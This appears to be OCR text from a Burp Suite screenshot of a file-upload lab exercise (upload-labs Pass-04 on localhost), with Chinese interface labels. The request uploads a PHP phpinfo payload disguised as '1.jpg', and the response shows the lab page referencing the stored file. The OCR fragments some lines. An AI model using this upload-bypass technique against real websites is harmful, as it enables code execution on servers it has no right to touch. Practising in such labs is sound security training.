 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-04/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundarynlsUMmjjEqlTQGx9
22 Content-Disposition: form-data; name="
upload_file"; filename="1.jpg"
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28
29
30
31 ------WebKitFormBoundarynlsUMmjjEqlTQGx9
32 Content-Disposition: form-data; name="submit"
? Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
</code>
到服务器。
</p>
58 /li>
59 li>
60 <h3>
上传区
</h3>
61 <form enctype="multipart/form-data" method="post
62 <p>
请选择要上传的图片：<p>
63 <input class="input_file" type="file" name
64 <input class="button" type="submit" name="
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/1.jpg" width="250px" /
</div>
70 </li>
? Search... 没有匹配